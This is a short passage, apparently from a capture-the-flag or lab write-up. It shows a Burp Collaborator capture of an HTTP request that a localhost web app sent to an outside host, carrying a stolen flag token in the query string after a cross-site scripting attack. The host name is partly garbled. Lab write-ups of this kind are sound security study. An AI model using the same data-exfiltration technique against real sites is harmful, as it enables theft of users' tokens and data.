 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?flag=purell-token{xss_guru_0} HTTP/1.1
2 Host: 446qe fy.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: http://localhost:3000/
8 Origin: http://localhost:3000
9 Connection: keep-alive
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=4